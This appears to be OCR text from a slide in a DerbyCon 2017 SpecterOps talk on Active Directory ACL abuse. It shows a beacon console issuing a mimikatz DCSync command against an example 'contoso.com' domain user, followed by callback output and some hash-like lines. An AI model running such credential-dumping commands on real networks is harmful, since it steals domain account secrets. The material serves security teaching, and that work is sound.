 25 5d2ba090f486caadc760d83a997367e3
26 ef393aa577785c2d211646d1af24fde3
27 82acb544e85c3eac44e229d5f4cb1eea
28 cc6e2f600b2d0902a94d4bf3c15b43b7
29 c832861dc6e3d0e49829286b9bd0dd46
beacon> dcsync contoso.com contoso\jdimmock
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:contoso.com /user:conto
[+] host called home, sent: 526856 bytes
[+] host called home, sent: 66 bytes
[WIN7-001] jfrank/2344 (x64)
beacon>
specter@specterops: ~/Toolkit/p...
SPECTER OPS
Here Be Dragons: The Unexplored
Land of Active Directory ACLs
Andy Robbins, Will Schroeder, &
Rohan Vazarkar
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com